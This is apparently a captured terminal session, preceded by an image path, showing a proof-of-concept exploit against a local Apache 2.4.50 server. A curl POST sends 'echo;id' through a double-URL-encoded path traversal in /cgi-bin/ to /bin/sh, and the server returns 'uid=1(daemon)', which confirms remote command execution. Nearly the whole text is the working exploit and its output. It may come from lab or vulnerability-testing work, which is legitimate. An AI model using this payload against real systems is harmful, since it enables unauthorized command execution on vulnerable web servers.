 >curl -v --data "echo;id" "http://localhost:8080/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh"
* Host localhost:8080 was resolved.
* IPv6: ::1
* IPv4: 127.0.0.1
*   Trying [::1]:8080...
* Connected to localhost (::1) port 8080
> POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1
> Host: localhost:8080
> User-Agent: curl/8.9.1
> Accept: */*
> Content-Length: 7
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 7 bytes
< HTTP/1.1 200 OK
< Date: Sun, 27 Apr 2025 09:57:40 GMT
< Server: Apache/2.4.50 (Unix)
< Transfer-Encoding: chunked
<
uid=1(daemon) gid=1(daemon) groups=1(daemon)
* Connection #0 to host localhost left intact